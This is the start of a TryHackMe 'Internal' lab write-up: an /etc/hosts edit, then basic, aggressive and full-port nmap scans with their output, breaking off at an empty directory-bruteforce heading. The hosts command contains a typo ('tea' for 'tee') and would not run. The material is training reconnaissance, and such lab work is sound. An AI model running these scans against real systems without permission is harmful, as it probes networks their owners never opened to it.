Internal - TryHackMe
First, We need to edit the host’s file.
1
echo "10.10.192.152 internal.thm" | sudo tea -a /etc/hosts
Scanning
Port scanning
1
2
3
4
5
6
7
8
9
10
root@ip-10-10-228-42:~# nmap internal.thm
Starting Nmap 7.60 ( https://nmap.org ) at 2024-06-29 00:21 BST
Nmap scan report for internal.thm (10.10.192.152)
Host is up (0.00031s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 02:B6:D3:8C:12:49 (Unknown)
Aggressive port scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@ip-10-10-228-42:~# nmap internal.thm -A
Starting Nmap 7.60 ( https://nmap.org ) at 2024-06-29 00:23 BST
Nmap scan report for internal.thm (10.10.192.152)
Host is up (0.00047s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 02:B6:D3:8C:12:49 (Unknown)
Scan all ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@ip-10-10-228-42:~# nmap internal.thm -p- -T5 -v
Starting Nmap 7.60 ( https://nmap.org ) at 2024-06-29 00:22 BST
Initiating ARP Ping Scan at 00:22
Scanning internal.thm (10.10.192.152) [1 port]
Completed ARP Ping Scan at 00:22, 0.23s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 00:22
Scanning internal.thm (10.10.192.152) [65535 ports]
Discovered open port 22/tcp on 10.10.192.152
Discovered open port 80/tcp on 10.10.192.152
Warning: 10.10.192.152 giving up on port because retransmission cap hit (2).
SYN Stealth Scan Timing: About 18.27% done; ETC: 00:25 (0:02:19 remaining)
SYN Stealth Scan Timing: About 39.75% done; ETC: 00:25 (0:01:32 remaining)
SYN Stealth Scan Timing: About 61.45% done; ETC: 00:25 (0:00:57 remaining)
Completed SYN Stealth Scan at 00:25, 188.50s elapsed (65535 total ports)
Nmap scan report for internal.thm (10.10.192.152)
Host is up (0.00040s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Enumeration
Directory bruteforce
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
